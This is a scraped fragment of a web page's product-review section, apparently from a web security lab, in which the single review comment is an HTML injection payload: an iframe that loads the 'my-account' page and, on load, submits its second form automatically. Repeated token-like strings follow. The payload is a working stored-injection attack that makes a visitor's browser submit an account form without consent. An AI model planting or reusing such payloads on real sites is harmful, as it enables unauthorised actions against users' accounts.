 Reviews
No reviews yet
Leave a review
Comment:
<iframe src =my-account onload = this.contentDocument.forms[1].submit() >
fvHM53
fvHM53
Submit review